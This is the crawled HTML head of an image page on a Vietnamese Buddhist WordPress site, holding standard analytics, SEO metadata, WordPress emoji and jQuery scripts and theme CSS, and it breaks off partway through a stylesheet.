

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3/
body_size: 40404
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>hinhcuocdoiducPhat6 - A Mi Đà Phật</title>
	<link rel="canonical" href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="hinhcuocdoiducPhat6 - A Mi Đà Phật" />
	<meta property="og:url" content="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2017-12-19T04:47:07+00:00" />
	<meta property="article:modified_time" content="2017-12-19T04:49:08+00:00" />
	<meta property="og:image" content="http://amidaphat.org/wp-content/uploads/2017/12/4-4.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="459" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3/","url":"http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3/","name":"hinhcuocdoiducPhat6 - A Mi Đà Phật","isPartOf":{"@id":"http://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3/#primaryimage"},"image":{"@id":"http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3/#primaryimage"},"thumbnailUrl":"http://amidaphat.org/wp-content/uploads/2017/12/4-4.jpg","datePublished":"2017-12-19T04:47:07+00:00","dateModified":"2017-12-19T04:49:08+00:00","author":{"@id":"http://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3/#primaryimage","url":"http://amidaphat.org/wp-content/uploads/2017/12/4-4.jpg","contentUrl":"http://amidaphat.org/wp-content/uploads/2017/12/4-4.jpg","width":640,"height":459},{"@type":"BreadcrumbList","@id":"http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"hinhcuocdoiducPhat6"}]},{"@type":"WebSite","@id":"http://amidaphat.org/#website","url":"http://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"http://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"http://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; hinhcuocdoiducPhat6 Dòng bình luận" href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"c9b5cb4328","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/posts/6711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://amidaphat.org/?p=6711' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fhinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fhinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header 